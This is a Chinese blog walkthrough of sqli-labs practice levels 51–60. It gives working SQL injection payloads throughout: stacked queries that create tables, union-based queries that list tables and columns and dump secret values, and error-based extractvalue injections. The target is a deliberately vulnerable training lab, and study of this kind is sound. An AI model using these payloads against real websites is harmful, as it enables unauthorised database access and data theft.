sqli-labs闯关之51-60关





第五十一关

这一关和三十八关基本一样 ,堆叠注入问题 只不过是字符型

?sort=1';create table test51 like users;%23

%23是URL编码,(当然这里用#也行),本义是 #

常见的还有%27 本义是 ' %a0 空格

查看下数据库,



第五十二关

堆叠注入

和五十关一样,只不过不显示错误,还有就是数字型(对于字符型少个单引号)

?sort=1;create table test52 like users;%23



第五十三关

和五十一关一样,区别是不显示错误

?sort=1';create table test53 like users;%23







第五十四关

这一关没什么特别 特别在于查询的次数 ,只能输入10次注入信息,记录方式是cookie。

从54关开始,就是提升巩固的关卡,并且开始慢慢偏向实际。

第54关就是对输入的次数做了限制,需要在十次之内获取信息,否则就会刷新表名列名等信息。

查库 ?id=-1%27%20union%20select%201,database(),%27

%27 url解码后 ' %20 url解码后是,一个空格,

%201 url解码后 是一个空格1



查表 ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23



爆列 ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='iuhk2ue43a(后面这关name是咱们刚才查到的)

爆数据 ?id=-1' union select 1,group_concat(secret_SFZM),3 from iuhk2ue43a%23(爆咱刚才查到的一张表的数据)



将我们刚才获得的输入得到这个





第五十五关

和上一关一样,只是把单引号换成了括号,一共可以输入14次

查库 ?id=-1%29%20union%20select%201,database(),3%23

%29 url解码后为 )

查库 ?id=-1) union select 1,database(),3%23或者?id=-1) union select 1,3,database()%23

查表 ?id=-1) union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23(和上一关一样,只是把引号改成括号了)





第五十六关

和之前一样,通过测试发现是单引号括号闭合,其他的操作一样

看数据库名 ?id=-1') union select 1,database(),3%23



第五十七关

经过测试,发现是双引号闭合,其他和前几关一样

--+可以替换成 url编码的 %23

查询数据库名 ?id=-1" union select 1,database(),3%23(基本一样不再截图)







第五十八关

这关只有5次机会。。。

后来发现没有回显,一查,这一关不能用union select语句了,那我们报错试一下

报错输入获得数据库名

?id=0' and extractvalue(1, concat(0x5c, (select database())))%23

那就说明报错说明可以的,报错注入在之前的文章有介绍,不在这里在做解释



第五十九关

和上一关一样只不过没有单引号

报错输入获得数据库名 ?id=0 and extractvalue(1, concat(0x5c, (select database())))%23





第六十关

和上一关一样,只不过多了双引号和括号?id=0")

报错输入获得数据库名 ?id=0") and extractvalue(1, concat(0x5c, (select database())))%23

获取表名 ?id=0") union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+



爆列名 ?id=-1") union select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='7toozmjyw3'),0x7e))--+



爆数据 ?id=-1") union select extractvalue(1,concat(0x7e,(select group_concat(secret_FK3H) from 7toozmjyw3),0x7e))--+

输入进去后

BUG OFF YOU SILLY DUMB HACKER(滚开你这个愚蠢的黑客)

结束

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步